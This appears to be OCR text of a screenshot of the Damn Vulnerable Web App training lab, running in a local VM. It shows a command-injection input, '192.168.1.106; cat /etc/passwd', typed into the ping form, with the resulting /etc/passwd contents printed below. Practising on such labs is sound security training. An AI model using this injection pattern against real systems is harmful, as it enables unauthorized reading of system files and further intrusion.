 Fedora14 - VMware Player File Virtual Machine Help
Applications Places System Wed Apr 4, 6:55 PM Studer
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.106/dvwa/vulnerabilities/exec/# Google
Damn Vulnerable Web App (DV...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.1.106; cat /etc/passwd submit
PING 192.168.1.106 (192.168.1.106) 56(84) bytes of data.
64 bytes from 192.168.1.106: icmp_req=1 ttl=64 time=0.086 ms
64 bytes from 192.168.1.106: icmp_req=2 ttl=64 time=0.081 ms
64 bytes from 192.168.1.106: icmp_req=3 ttl=64 time=0.098 ms
--- 192.168.1.106 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 0.081/0.088/0.098/0.010 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
To direct input to this virtual machine, press Ctrl+G. vmware